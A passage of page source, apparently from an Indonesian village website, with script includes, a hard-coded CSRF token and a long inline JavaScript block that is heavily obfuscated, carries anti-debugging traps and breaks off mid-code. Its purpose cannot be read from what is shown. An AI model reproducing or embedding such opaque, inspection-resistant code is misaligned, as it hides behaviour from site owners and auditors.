        var csrfVal = "a9398ee13dfdbd10cc608a9872fda1b4";

        function getCsrfToken() {
            return csrfVal;
        }
    </script>
    <!-- jQuery Cookie -->
    <script src="https://limbangmulya.desa.id/assets/bootstrap/js/jquery.cookie.min.js?v4412bf8023109ee9eb1f1f226d391329"></script>
    <script src="https://limbangmulya.desa.id/assets/js/anti-csrf.js?ve350fadc65507170cac25c1546763ff9"></script>
<script src="https://limbangmulya.desa.id/assets/js/jquery.validate.min.js?v1a8dc8a74a2bb8fee9bbb298385174a3"></script>
<script src="https://limbangmulya.desa.id/assets/js/validasi.js?v7387180cc765aeb5880df32b8cd5c5b5"></script>
<script src="https://limbangmulya.desa.id/assets/js/localization/messages_id.js?v6edf5c2c00243d494440c28b575eca12"></script>
<script src="https://limbangmulya.desa.id/assets/js/script.js?v7c713037b1ba6a46694d0d4c8a2029cf"></script>
<script>
(function(_0x1a11ad,_0x36bf2b){function _0x53a820(_0x51592b,_0x33ab48,_0x4aba41,_0x3a3411,_0x29b73d){return _0x51e9(_0x3a3411- -0x23f,_0x29b73d);}const _0x3c524f=_0x1a11ad();function _0x33008d(_0x3b6400,_0x2d2a0e,_0x5dc2b3,_0x3cc557,_0x36a3f0){return _0x51e9(_0x2d2a0e- -0x2a3,_0x3b6400);}function _0x25a849(_0x4e35cb,_0x3d7498,_0x34fbe6,_0x4566c9,_0x804ecb){return _0x51e9(_0x3d7498- -0x174,_0x4566c9);}function _0x2d5b30(_0x336626,_0x535c51,_0x145e14,_0x20d27f,_0x498640){return _0x51e9(_0x498640- -0x2aa,_0x20d27f);}function _0x4cd54b(_0x4313a6,_0x57bdbf,_0x11e7aa,_0x34c84b,_0x415193){return _0x51e9(_0x57bdbf-0x13a,_0x34c84b);}while(!![]){try{const _0x118974=parseInt(_0x53a820(-0x5d,-0xd2,-0x13e,-0x49,-0x58))/(0x158e+-0xc4a+-0x943)+parseInt(_0x53a820(-0xdd,0x85,0x38,-0x1,0xf8))/(-0x630+-0xeee+-0x2*-0xa90)*(-parseInt(_0x2d5b30(-0x149,-0x9a,-0x6e,-0x167,-0x118))/(-0xe9b+0x206+0xc98))+-parseInt(_0x2d5b30(-0x210,-0x14d,-0x144,-0x23e,-0x175))/(-0x461+0x9*-0x3a1+-0x41e*-0x9)+parseInt(_0x53a820(-0x1ce,-0xd1,-0x1b1,-0xcd,-0x8b))/(-0x14*0x10f+-0x535+0xd33*0x2)+-parseInt(_0x25a849(-0x3a,0x17,-0x60,0x1a,-0xcc))/(-0x128c*0x1+-0x2*-0xbcb+-0x504)+parseInt(_0x2d5b30(-0x60,-0xd8,0x43,-0x4,-0x9e))/(0x1d7e+-0x725+-0x1652*0x1)*(parseInt(_0x2d5b30(-0x10a,0x51,-0xab,-0x19f,-0xad))/(-0x1619+-0x4*-0x337+0x15*0x71))+parseInt(_0x25a849(-0x168,-0x88,-0x6a,-0x10b,0x4))/(0x1*0x1bd9+-0x102+-0x49*0x5e);if(_0x118974===_0x36bf2b)break;else _0x3c524f['push'](_0x3c524f['shift']());}catch(_0x5ede8a){_0x3c524f['push'](_0x3c524f['shift']());}}}(_0xdb90,-0x5486a+0x728a9+0x5eebf));const _0x3cf427=(function(){function _0x33a5bd(_0x175633,_0x592091,_0x33114d,_0x2043c4,_0x373b25){return _0x51e9(_0x2043c4-0x305,_0x592091);}const _0x1f5120={};function _0x2ee4c0(_0x3de846,_0x5850d5,_0x597132,_0x5149e1,_0x341bdd){return _0x51e9(_0x3de846- -0x5a,_0x341bdd);}_0x1f5120[_0x285024(0x205,0x108,0x23d,0x17b,0x26c)]=function(_0x5dfb24,_0x2220fd){return _0x5dfb24+_0x2220fd;},_0x1f5120[_0x33a5bd(0x529,0x53b,0x495,0x450,0x549)]=_0x2ee4c0(0x196,0x12c,0x1e7,0x1c4,0x96),_0x1f5120[_0x33a5bd(0x513,0x5ed,0x4fb,0x5b5,0x57d)]=_0x46b141(0x264,0x1e4,0x2cb,0x15c,0x1fb),_0x1f5120[_0x33a5bd(0x385,0x43d,0x39f,0x448,0x441)]=_0x285024(0x368,0x320,0x2c9,0x335,0x327)+'n',_0x1f5120[_0x285024(0x34d,0x2d7,0x369,0x424,0x343)]=function(_0x5137c3,_0x285e27){return _0x5137c3===_0x285e27;};function _0x46b141(_0x7b8caf,_0x12241e,_0x2a87a1,_0x59a982,_0x13e2e3){return _0x51e9(_0x13e2e3- -0xb9,_0x2a87a1);}_0x1f5120[_0x2ee4c0(0x109,0x1a5,0x156,0x21,0x91)]=_0x285024(0x20b,0x17c,0x122,0x280,0x2bb),_0x1f5120[_0x2ee4c0(0x187,0x1e1,0x1d5,0xb5,0x25d)]=_0xe0ddbf(0x30f,0x408,0x35c,0x394,0x42c),_0x1f5120[_0x33a5bd(0x5ce,0x48f,0x57b,0x589,0x59c)]=function(_0x326464,_0x514725){return _0x326464!==_0x514725;},_0x1f5120[_0x285024(0x1e4,0xf8,0x25d,0x2c2,0x2e1)]=_0x2ee4c0(0x141,0x1b8,0x20d,0x217,0x12e),_0x1f5120[_0xe0ddbf(0x2fe,0x2e0,0x284,0x352,0x32e)]=_0x2ee4c0(0x15d,0x205,0x18c,0x62,0x101);function _0x285024(_0x1c25bf,_0x271600,_0x560918,_0xcf2cbe,_0x43a18c){return _0x51e9(_0x1c25bf-0xce,_0xcf2cbe);}function _0xe0ddbf(_0x4797e1,_0x5f3ece,_0x538091,_0x1d0fdd,_0x41f3c1){return _0x51e9(_0x1d0fdd-0x226,_0x4797e1);}_0x1f5120[_0x2ee4c0(0x112,0x17e,0x1a1,0x177,0x191)]=function(_0x460f17,_0x2eeed1){return _0x460f17!==_0x2eeed1;},_0x1f5120[_0x2ee4c0(0x9d,-0x1d,0x2e,0x93,-0x41)]=_0x2ee4c0(0x189,0xbc,0x10a,0x16d,0x18f);const _0x5f3ee2=_0x1f5120;let _0x22ce90=!![];return function(_0x2eef8f,_0xa4dbc1){function _0x1c06be(_0x5b53bb,_0xa48f9,_0x2c368e,_0x37ac08,_0x2499e3){return _0x46b141(_0x5b53bb-0x3f,_0xa48f9-0x110,_0x2499e3,_0x37ac08-0xa2,_0x5b53bb-0x289);}function _0x3ba66c(_0x51eb4b,_0x2c79b0,_0x410f13,_0x3aa7e3,_0x29806d){return _0x46b141(_0x51eb4b-0x190,_0x2c79b0-0x188,_0x410f13,_0x3aa7e3-0x139,_0x2c79b0-0x1b7);}function _0x153f27(_0x5acd3e,_0xecec03,_0x3cacd4,_0x4ab686,_0x4e7d27){return _0x285024(_0xecec03- -0x35a,_0xecec03-0x94,_0x3cacd4-0x15f,_0x3cacd4,_0x4e7d27-0xf2);}if(_0x5f3ee2[_0x1c06be(0x33c,0x40f,0x408,0x2bd,0x350)](_0x5f3ee2[_0x153f27(-0xb4,-0x195,-0x9c,-0xcc,-0x10f)],_0x5f3ee2[_0x1c06be(0x2c7,0x230,0x1cb,0x1e1,0x2f8)]))return![];else{const _0x3b656a=_0x22ce90?function(){function _0x4f12ae(_0xcaee79,_0x2c72f7,_0x32d6fd,_0x4d7d25,_0x1b8690){return _0x3ba66c(_0xcaee79-0xa9,_0x4d7d25- -0x23d,_0x2c72f7,_0x4d7d25-0x1ba,_0x1b8690-0x130);}const _0x4dbfc9={'kcnKN':function(_0x11e98e,_0x3064c2){function _0x5d0c29(_0x41834d,_0x2b709d,_0x53d515,_0x499d67,_0x4fd1d4){return _0x51e9(_0x2b709d-0x30e,_0x53d515);}return _0x5f3ee2[_0x5d0c29(0x4d9,0x445,0x503,0x40e,0x39d)](_0x11e98e,_0x3064c2);},'QPPDc':_0x5f3ee2[_0x8449c7(0x343,0x2d8,0x393,0x288,0x3b3)],'WfbUx':_0x5f3ee2[_0x8449c7(0x515,0x43d,0x44a,0x342,0x3de)],'bWcTo':_0x5f3ee2[_0x2688fd(0x4f,-0x22,-0xfa,-0xc0,0x7a)]};function _0x59b5a6(_0x28459f,_0x58f7f9,_0x6dcc73,_0x11509d,_0x440ca3){return _0x3ba66c(_0x28459f-0xfe,_0x58f7f9- -0x285,_0x11509d,_0x11509d-0xdc,_0x440ca3-0x10);}function _0x34dd88(_0x14f9bf,_0x3c6b70,_0x45b035,_0x383143,_0x4f5b71){return _0x153f27(_0x14f9bf-0x8,_0x3c6b70- -0x155,_0x14f9bf,_0x383143-0x131,_0x4f5b71-0x43);}function _0x8449c7(_0x3b7e23,_0x93bcf,_0x1c7f2e,_0x9e1d77,_0x245b29){return _0x3ba66c(_0x3b7e23-0x14,_0x93bcf-0x8f,_0x3b7e23,_0x9e1d77-0xa6,_0x245b29-0x111);}function _0x2688fd(_0x469554,_0x4bc2cf,_0x1b6c75,_0x3673ea,_0x575850){return _0x1c06be(_0x4bc2cf- -0x335,_0x4bc2cf-0x16a,_0x1b6c75-0x1b7,_0x3673ea-0x195,_0x1b6c75);}if(_0x5f3ee2[_0x34dd88(-0x145,-0x162,-0xb8,-0xcb,-0x12f)](_0x5f3ee2[_0x2688fd(0xd,-0x2,-0xa2,0x38,-0x49)],_0x5f3ee2[_0x2688fd(0xd6,0x7c,0x152,0xdc,0x132)])){if(_0x54bde7){const _0x1d243b=_0x460301[_0x4f12ae(0x17a,0x13,0x54,0x9a,-0x68)](_0x138dc0,arguments);return _0x3ab84e=null,_0x1d243b;}}else{if(_0xa4dbc1){if(_0x5f3ee2[_0x4f12ae(0x56,0x7d,0x226,0x145,0x174)](_0x5f3ee2[_0x59b5a6(0x1b,-0x71,-0x4,0xe,-0x16e)],_0x5f3ee2[_0x59b5a6(-0x150,-0x5b,-0xe,-0xf1,-0x72)])){const _0x24c974=_0xa4dbc1[_0x4f12ae(0x17b,0xc6,0x177,0x9a,0x22)](_0x2eef8f,arguments);return _0xa4dbc1=null,_0x24c974;}else(function(){return!![];}[_0x4f12ae(0xb9,0x12,0x80,0x9e,0xf8)+_0x4f12ae(-0xbc,0x5,-0x70,-0x5f,0x6e)+'r'](_0x4dbfc9[_0x4f12ae(0x36,0x17d,0x14b,0x8f,-0x6c)](_0x4dbfc9[_0x59b5a6(0x211,0x128,0x10e,0x14c,0x32)],_0x4dbfc9[_0x4f12ae(-0x117,-0x25,-0x8a,-0x50,-0x110)]))[_0x4f12ae(-0xb1,-0xf9,-0xcb,-0x2a,-0x107)](_0x4dbfc9[_0x8449c7(0x351,0x2b5,0x305,0x289,0x275)]));}}}:function(){};return _0x22ce90=![],_0x3b656a;}};}());function _0x1349d8(_0x6540f2,_0x35f8ba,_0x559277,_0x1c96bf,_0x16d5c7){return _0x51e9(_0x1c96bf-0x93,_0x559277);}function _0x45c7a3(_0x377c08,_0x40ece3,_0x40ff6c,_0x81f79e,_0x23755f){return _0x51e9(_0x377c08- -0x270,_0x40ece3);}const _0x294478=_0x3cf427(this,function(){const _0x35650d={};_0x35650d[_0x2f1682(0x56c,0x588,0x4ea,0x639,0x5c8)]=_0x406893(0x281,0x20a,0x1f4,0x232,0x34a)+_0x2e26b5(-0xd5,-0x1f,-0xc2,-0x102,-0x113)+'+$';function _0xcdba69(_0x3725b6,_0x5af56d,_0x2ebf3f,_0x27bc3f,_0x1ff8e6){return _0x51e9(_0x5af56d- -0x94,_0x27bc3f);}const _0x35319d=_0x35650d;function _0x3040bb(_0x21755a,_0x26df81,_0x2321fb,_0x17e284,_0x4ae2a5){return _0x51e9(_0x17e284-0x222,_0x26df81);}function _0x2e26b5(_0x224235,_0x450c22,_0x4abd6f,_0x483393,_0x55ff4d){return _0x51e9(_0x55ff4d- -0x3cb,_0x450c22);}function _0x406893(_0x314af1,_0x1eaaad,_0x7c63a8,_0x11cbc5,_0x21021a){return _0x51e9(_0x314af1-0x140,_0x7c63a8);}function _0x2f1682(_0x4a9dc8,_0x4a5d51,_0x17da3c,_0x1cd1de,_0x16c94a){return _0x51e9(_0x4a5d51-0x366,_0x4a9dc8);}return _0x294478[_0x3040bb(0x3ed,0x518,0x358,0x42a,0x357)+_0x3040bb(0x3d6,0x3a0,0x3bb,0x370,0x38e)]()[_0x406893(0x2e8,0x25c,0x1e9,0x2a2,0x2bb)+'h'](_0x35319d[_0x406893(0x362,0x3a8,0x2c7,0x391,0x339)])[_0x2f1682(0x46d,0x56e,0x668,0x660,0x5fc)+_0x406893(0x28e,0x28f,0x2a8,0x284,0x1ef)]()[_0x2f1682(0x58f,0x543,0x5e9,0x46a,0x619)+_0x2f1682(0x42a,0x446,0x499,0x4a5,0x526)+'r'](_0x294478)[_0x406893(0x2e8,0x260,0x212,0x3ad,0x3d8)+'h'](_0x35319d[_0x2f1682(0x50e,0x588,0x4b0,0x582,0x587)]);});_0x294478();const _0x5126d9=(function(){function _0x3646d0(_0x1c022a,_0x4d6eb0,_0x46aa21,_0x1ed80d,_0x45f207){return _0x51e9(_0x4d6eb0- -0x2cf,_0x46aa21);}function _0x1f46dd(_0x396679,_0x5e7e72,_0x43ae2b,_0x5ebf3b,_0x484b02){return _0x51e9(_0x5e7e72- -0xae,_0x5ebf3b);}const _0xb52e3={'PitfJ':function(_0x44a8ed,_0x5091b6){return _0x44a8ed(_0x5091b6);},'zxhWs':function(_0x1365ab,_0x2577c5){return _0x1365ab+_0x2577c5;},'JMBFj':_0x3dd5df(0x1ad,0x75,0xb5,0x6a,0x1ae)+_0x1886bf(0x179,0x26e,0x19d,0x89,0x241)+_0x1f46dd(0x43,0x37,0x66,0xaa,0xf3)+_0x1f46dd(0x107,0x8a,0x128,0x41,-0x54),'NdmxO':_0x1f46dd(0xeb,0x18b,0x195,0x12e,0x271)+_0x3dd5df(0xc3,0xbc,-0x16,0x8b,0xa1)+_0x3646d0(-0xb5,-0x12f,-0xb8,-0x131,-0x1fa)+_0x3646d0(-0x197,-0x1f9,-0x284,-0x2f5,-0x23f)+_0x3646d0(-0x2c7,-0x1c8,-0xe0,-0x208,-0x12c)+_0x3dd5df(0xa9,0x6a,0x4d,-0x56,0x101)+'\x20)','HORIQ':function(_0x5e9725){return _0x5e9725();},'LCblN':function(_0x49855c,_0x8370d5){return _0x49855c===_0x8370d5;},'WSxAG':_0x1886bf(0x14f,0x1c8,0x5b,0x222,0xe8),'nTfBn':function(_0x46490c,_0x2f03fa){return _0x46490c!==_0x2f03fa;},'ySMVS':_0x3dd5df(0x69,0xaa,0x64,0x121,0x4f),'xzzJW':_0x454b5b(-0x31,0x135,0x139,0x157,0x5a),'CUFDk':function(_0x2c5832,_0x2c4f14){return _0x2c5832+_0x2c4f14;},'AtqaG':_0x454b5b(-0x1b,-0xa0,-0x103,-0x150,-0x10d)};function _0x3dd5df(_0x467e4d,_0x3da06a,_0x37e741,_0x3ff60b,_0x483a22){return _0x51e9(_0x37e741- -0x174,_0x483a22);}function _0x1886bf(_0x21e4d3,_0xa2d221,_0x6e4566,_0x1f41ec,_0x3cdff0){return _0x51e9(_0x21e4d3- -0x3b,_0x3cdff0);}function _0x454b5b(_0x34ae5a,_0x31b1b2,_0x404b80,_0x4b0bf6,_0x4d1b8f){return _0x51e9(_0x4d1b8f- -0x219,_0x31b1b2);}let _0x6cbd47=!![];return function(_0x13bd2a,_0x34ea84){const _0x281928={'MFrQh':function(_0x2b3b7b,_0x49fabb){function _0x462941(_0x55dfe4,_0x3b20c5,_0x18a425,_0x2ce79b,_0x5f079e){return _0x51e9(_0x5f079e-0x3b8,_0x2ce79b);}return _0xb52e3[_0x462941(0x52b,0x676,0x5b9,0x6c3,0x5e3)](_0x2b3b7b,_0x49fabb);},'PCbYJ':function(_0x2a93da,_0x2e5eb){function _0x5cf916(_0x22ecc3,_0x2db7d9,_0x2d2eb9,_0x4e9a08,_0x4852f5){return _0x51e9(_0x4e9a08-0x2d2,_0x2d2eb9);}return _0xb52e3[_0x5cf916(0x312,0x335,0x365,0x3cd,0x421)](_0x2a93da,_0x2e5eb);},'upOBl':_0xb52e3[_0x667422(-0x17a,-0xff,-0x125,-0x123,-0x19b)],'ysEOR':_0xb52e3[_0x3a9add(0x4ca,0x45c,0x493,0x4e6,0x500)]};function _0x3a9add(_0x4de1c1,_0x3bfd9c,_0x380dfa,_0x5dd3b2,_0x38b47a){return _0x3646d0(_0x4de1c1-0x1a0,_0x5dd3b2-0x52d,_0x380dfa,_0x5dd3b2-0x1a7,_0x38b47a-0x10e);}function _0x320b62(_0x22c935,_0x320f23,_0x50b29c,_0x31f858,_0x5f4800){return _0x1886bf(_0x22c935-0x1d5,_0x320f23-0x1e3,_0x50b29c-0x3c,_0x31f858-0xdb,_0x31f858);}function _0x667422(_0xe421d3,_0x10c1e9,_0x3f3334,_0x412687,_0x408ef7){return _0x3646d0(_0xe421d3-0x89,_0xe421d3- -0x108,_0x412687,_0x412687-0x1dd,_0x408ef7-0xfa);}function _0xd0e125(_0x1d5a77,_0x169198,_0x50bb37,_0x1a7d85,_0x33a518){return _0x1f46dd(_0x1d5a77-0x1b6,_0x1a7d85- -0x211,_0x50bb37-0x3e,_0x169198,_0x33a518-0x17b);}function _0x2d41ae(_0x18dde9,_0x222638,_0x25fb51,_0x5c6a37,_0x3e3aa5){return _0x1886bf(_0x3e3aa5-0x1ed,_0x222638-0x113,_0x25fb51-0xbf,_0x5c6a37-0x1d1,_0x18dde9);}if(_0xb52e3[_0x3a9add(0x48a,0x476,0x4ff,0x527,0x4c4)](_0xb52e3[_0x667422(-0x1d3,-0xdc,-0xdb,-0x13e,-0x102)],_0xb52e3[_0x667422(-0x1d3,-0x215,-0x205,-0x259,-0x21c)])){const _0xbe3be8=_0x6cbd47?function(){function _0x400294(_0x5e2a3e,_0x9aa08,_0x51a206,_0x36f628,_0x1434ca){return _0x3a9add(_0x5e2a3e-0x12e,_0x9aa08-0x1b9,_0x5e2a3e,_0x1434ca- -0x312,_0x1434ca-0xb1);}function _0x378c53(_0x29e88d,_0x22e97a,_0x6fe748,_0x440fc8,_0x51d7c3){return _0x3a9add(_0x29e88d-0xed,_0x22e97a-0x1f0,_0x440fc8,_0x6fe748- -0x30f,_0x51d7c3-0xa5);}function _0x42bb8c(_0x9e590d,_0x18a70a,_0x49b37f,_0x2c0f10,_0x3cba9f){return _0x667422(_0x18a70a-0x250,_0x18a70a-0xb8,_0x49b37f-0x163,_0x3cba9f,_0x3cba9f-0x1be);}function _0x1aa33c(_0x31be90,_0x140545,_0x327a08,_0x161068,_0x54dbed){return _0x667422(_0x327a08-0x555,_0x140545-0x98,_0x327a08-0x40,_0x161068,_0x54dbed-0x2b);}const _0x26596b={'RaNAH':function(_0x8fac9e,_0x115bf1){function _0x4b329a(_0x2c84e7,_0x364963,_0x10ad09,_0x323773,_0x761e4d){return _0x51e9(_0x364963- -0xa9,_0x2c84e7);}return _0xb52e3[_0x4b329a(0x262,0x182,0x1c3,0x220,0xaf)](_0x8fac9e,_0x115bf1);},'WUsxF':function(_0x37df29,_0x504db8){function _0x1a3f9e(_0x19db01,_0xf7c064,_0xc520d8,_0x143861,_0x2551b9){return _0x51e9(_0x143861-0x2c6,_0x19db01);}return _0xb52e3[_0x1a3f9e(0x503,0x415,0x3be,0x460,0x45e)](_0x37df29,_0x504db8);},'nEeEC':_0xb52e3[_0x378c53(0x224,0x127,0x1ac,0x1fd,0x187)],'DQgYy':_0xb52e3[_0x1aa33c(0x382,0x359,0x406,0x378,0x425)],'vhYaD':function(_0x2a3611){function _0x44fa5b(_0x44b8ce,_0x14a5e5,_0x13b7d2,_0x25a7c1,_0x4aade3){return _0x378c53(_0x44b8ce-0x1e5,_0x14a5e5-0x17,_0x14a5e5- -0x320,_0x44b8ce,_0x4aade3-0x89);}return _0xb52e3[_0x44fa5b(-0x1bc,-0x295,-0x1a9,-0x2b9,-0x2bf)](_0x2a3611);}};function _0x101b36(_0x2fd797,_0x480e8e,_0x3dc6b6,_0x30b9df,_0x77b8b2){return _0xd0e125(_0x2fd797-0x88,_0x30b9df,_0x3dc6b6-0x8,_0x480e8e-0x1a7,_0x77b8b2-0x4d);}if(_0xb52e3[_0x42bb8c(0x1d6,0x142,0x240,0x214,0xe5)](_0xb52e3[_0x1aa33c(0x3d2,0x27d,0x2db,0x29f,0x209)],_0xb52e3[_0x378c53(0x124,0xa4,0xac,0x19c,0x18b)])){if(_0x34ea84){if(_0xb52e3[_0x42bb8c(-0x43,-0xa1,-0x199,-0x62,-0x198)](_0xb52e3[_0x101b36(0x51,-0x17,-0xe0,0x47,0x35)],_0xb52e3[_0x378c53(0x142,0xa8,0x147,0x1bb,0x95)])){const _0x3a470d=_0x34ea84[_0x400294(0x29,0x136,0x4c,0x67,0x125)](_0x13bd2a,arguments);return _0x34ea84=null,_0x3a470d;}else{let _0x2cbea2;try{const _0xed2f5c=_0x26596b[_0x101b36(-0xa7,-0x26,0x3b,0xe,-0x36)](_0x274c3c,_0x26596b[_0x42bb8c(0x143,0xa9,0x4e,-0x39,0x182)](_0x26596b[_0x101b36(0x195,0x118,0xe5,0x98,0x1a9)](_0x26596b[_0x42bb8c(0xf4,0x9c,0x36,0x77,-0x1d)],_0x26596b[_0x378c53(0xb3,0x1e3,0x175,0xc6,0x19c)]),');'));_0x2cbea2=_0x26596b[_0x378c53(0x64,0x6b,0x140,0x12d,0x136)](_0xed2f5c);}catch(_0x5c2961){_0x2cbea2=_0x59318f;}_0x2cbea2[_0x42bb8c(0x7b,0x45,0x8d,0x65,-0xbd)+_0x400294(0x2c,0x2d,0x136,-0x2b,0x6e)+'l'](_0x5b0daa,0xc61*0x2+0xa24+-0x1346);}}}else{const _0x5bcae8=_0x44061e[_0x400294(0xc5,0x88,0x1b2,0x44,0x125)](_0x464984,arguments);return _0x31689f=null,_0x5bcae8;}}:function(){};return _0x6cbd47=![],_0xbe3be8;}else _0x30c605=_0x281928[_0x2d41ae(0x2f7,0x320,0x423,0x42f,0x3d1)](_0x4d0ddd,_0x281928[_0x2d41ae(0x3ab,0x389,0x3a8,0x394,0x38e)](_0x281928[_0xd0e125(-0xa2,-0x8a,-0x1b5,-0xe3,-0x56)](_0x281928[_0xd0e125(0xa2,-0xc9,-0x127,-0x33,0xbb)],_0x281928[_0x667422(-0x22c,-0x2d1,-0x196,-0x264,-0x23e)]),');'))();};}());function _0x145c59(_0x498cc3,_0x440630,_0x4f0596,_0x19cf9a,_0x193469){return _0x51e9(_0x440630- -0x75,_0x4f0596);}(function(){function _0x7419a6(_0x1a36bb,_0x5d760a,_0x385ea4,_0x51b422,_0x362218){return _0x51e9(_0x1a36bb-0x20b,_0x51b422);}function _0x53b6c6(_0x1324bc,_0x5cb3fa,_0x230143,_0x1c858e,_0x24ca82){return _0x51e9(_0x24ca82-0xc0,_0x1324bc);}function _0x267d7a(_0x29dce5,_0x54bbfc,_0x2fbae8,_0x5359b3,_0x2c8167){return _0x51e9(_0x29dce5- -0x3b4,_0x2fbae8);}const _0xd5c44f={'qwEXU':function(_0x5603e9){return _0x5603e9();},'mncRu':function(_0x38fb55,_0x300b76){return _0x38fb55!==_0x300b76;},'YMsSZ':_0x80ab7(0xce,0x1b0,0x268,0xc2,0x1d2),'QmDVp':_0x80ab7(0x168,0x1bc,0x17d,0x159,0xe3),'hEfDX':_0x80ab7(0x159,0xbd,0x1b1,0x93,0x124)+_0x7419a6(0x33d,0x345,0x2d6,0x2ad,0x303)+_0x53b6c6(0x2e6,0x343,0x374,0x1f6,0x2d5)+')','nsvuT':_0x80ab7(0x1a1,0xb5,0x6d,-0x24,0x14f)+_0x3af271(0xc,-0xc,-0x162,-0xac,-0x74)+_0x7419a6(0x38d,0x460,0x3aa,0x322,0x315)+_0x7419a6(0x380,0x3d4,0x3c8,0x408,0x2df)+_0x7419a6(0x40b,0x4d0,0x326,0x491,0x477)+_0x267d7a(-0x12d,-0x126,-0x208,-0x84,-0x165)+_0x80ab7(0x310,0x222,0x17a,0x1d1,0x320),'iMWUl':function(_0x225152,_0x2c938d){return _0x225152(_0x2c938d);},'KQfJz':_0x3af271(-0x53,-0x95,-0xfe,-0x3f,-0x24),'jLAsP':function(_0x3cf43c,_0x7a85a5){return _0x3cf43c+_0x7a85a5;},'kIygB':_0x53b6c6(0x374,0x1a3,0x272,0x1ad,0x288),'OlSRH':_0x267d7a(-0x10a,-0xe4,-0xf8,-0x1d8,-0xb3),'bZtZp':_0x7419a6(0x3c9,0x3e5,0x2d5,0x494,0x367),'xPnLy':function(_0x56c87b,_0x5bac63){return _0x56c87b(_0x5bac63);},'UURxb':function(_0x9db4cd,_0x1eec65){return _0x9db4cd!==_0x1eec65;},'KnZjV':_0x267d7a(-0x1a6,-0x1ec,-0x200,-0x114,-0x15a),'XNfSL':function(_0x24aac3,_0xd9f424,_0x3a18bf){return _0x24aac3(_0xd9f424,_0x3a18bf);}};function _0x3af271(_0x5b4782,_0x417e1e,_0x7617cd,_0xfe1d43,_0x1ff856){return _0x51e9(_0xfe1d43- -0x19a,_0x417e1e);}function _0x80ab7(_0x114440,_0x5e7e8e,_0x418043,_0x1bb6a4,_0x2b9b32){return _0x51e9(_0x5e7e8e- -0x56,_0x114440);}_0xd5c44f[_0x7419a6(0x318,0x36c,0x24f,0x21b,0x304)](_0x5126d9,this,function(){function _0x16b923(_0x55e16b,_0x58ff6e,_0x293382,_0x434f75,_0x497e62){return _0x3af271(_0x55e16b-0x1ec,_0x434f75,_0x293382-0x9c,_0x497e62-0x87,_0x497e62-0xc9);}function _0x57c59c(_0x4158a0,_0x203a0f,_0x2ea32d,_0x4a484d,_0x9ca193){return _0x53b6c6(_0x203a0f,_0x203a0f-0x9,_0x2ea32d-0xe6,_0x4a484d-0x2f,_0x9ca193-0x13a);}function _0x2fdd58(_0x4f0e71,_0x5bcf32,_0x64c6f2,_0x3db800,_0x248621){return _0x53b6c6(_0x64c6f2,_0x5bcf32-0x1a0,_0x64c6f2-0x53,_0x3db800-0xb6,_0x3db800- -0x35c);}function _0xa8205d(_0x3ae86c,_0x3ea24b,_0x4ff210,_0xdc4f4b,_0x4681b0){return _0x53b6c6(_0x3ae86c,_0x3ea24b-0x50,_0x4ff210-0x8d,_0xdc4f4b-0x1d7,_0xdc4f4b-0xd0);}function _0x4d6f07(_0x1c6de4,_0x4d5d95,_0x570461,_0x1bf196,_0x5cb053){return _0x7419a6(_0x4d5d95- -0x5,_0x4d5d95-0x3,_0x570461-0xc1,_0x1bf196,_0x5cb053-0x1e9);}if(_0xd5c44f[_0x4d6f07(0x403,0x3ea,0x32b,0x30a,0x2f4)](_0xd5c44f[_0x4d6f07(0x349,0x410,0x4b1,0x349,0x414)],_0xd5c44f[_0x16b923(0x155,0x171,0x195,0x147,0x10e)])){const _0xde1106=new RegExp(_0xd5c44f[_0x4d6f07(0x53e,0x4a9,0x4c0,0x3c2,0x522)]),_0x59641=new RegExp(_0xd5c44f[_0x2fdd58(-0x16a,-0x289,-0x1d9,-0x1bb,-0x165)],'i'),_0x370b4a=_0xd5c44f[_0x16b923(-0x4f,0x131,-0x21,0xf0,0x63)](_0x56bc41,_0xd5c44f[_0x2fdd58(0x16,0x3d,-0x7e,-0x59,-0x117)]);if(!_0xde1106[_0x4d6f07(0x4c6,0x47c,0x44a,0x447,0x47c)](_0xd5c44f[_0x4d6f07(0x4fc,0x3fd,0x45f,0x399,0x449)](_0x370b4a,_0xd5c44f[_0x57c59c(0x485,0x3a9,0x44d,0x4ce,0x3e5)]))||!_0x59641[_0x4d6f07(0x534,0x47c,0x4c2,0x3c4,0x57d)](_0xd5c44f[_0x16b923(0x149,0xeb,0x127,0x1cd,0xe4)](_0x370b4a,_0xd5c44f[_0xa8205d(0x3bc,0x25e,0x289,0x340,0x266)]))){if(_0xd5c44f[_0x4d6f07(0x459,0x3ea,0x363,0x367,0x428)](_0xd5c44f[_0x16b923(-0xd4,0x8c,-0xd2,-0x85,-0x49)],_0xd5c44f[_0x4d6f07(0x242,0x2d0,0x39d,0x2f8,0x21c)])){const _0x3683a3=_0x52d4b4[_0x2fdd58(-0x13a,-0x4,-0x102,-0xc3,-0xfb)](_0x3fb64b,arguments);return _0x3965b6=null,_0x3683a3;}else _0xd5c44f[_0x2fdd58(-0xed,-0x1d9,-0x135,-0x145,-0xb0)](_0x370b4a,'0');}else{if(_0xd5c44f[_0x57c59c(0x328,0x330,0x342,0x28e,0x378)](_0xd5c44f[_0x2fdd58(-0x1af,-0x114,-0x101,-0x137,-0x1f4)],_0xd5c44f[_0xa8205d(0x1f9,0x21b,0x340,0x2f5,0x28b)])){const _0x19f999=_0x56bb6d?function(){function _0x21cd54(_0x2bb43a,_0xd2e606,_0x267753,_0x523c45,_0x553e6b){return _0xa8205d(_0x267753,_0xd2e606-0x117,_0x267753-0xa6,_0xd2e606- -0x546,_0x553e6b-0x11c);}if(_0x41513d){const _0x4bb693=_0x82aba2[_0x21cd54(-0x2b9,-0x1dd,-0x1b5,-0x2cc,-0x20c)](_0x53dbf3,arguments);return _0x17fe0c=null,_0x4bb693;}}:function(){};return _0x35cb8f=![],_0x19f999;}else _0xd5c44f[_0xa8205d(0x4b9,0x424,0x461,0x400,0x305)](_0x56bc41);}}else _0xd5c44f[_0x57c59c(0x48e,0x562,0x47e,0x3b5,0x46a)](_0x1889d3);})();}());const _0x444048=(function(){const _0x51fc6e={'ySOdx':function(_0x2261d4,_0x1db731){return _0x2261d4!==_0x1db731;},'UoZdv':_0x32c946(0x532,0x46c,0x3fb,0x4c7,0x3e6),'lBJDh':_0x32c946(0x3e0,0x4c2,0x515,0x521,0x4a6),'mnqPa':function(_0x4d42cd,_0x45d2a4){return 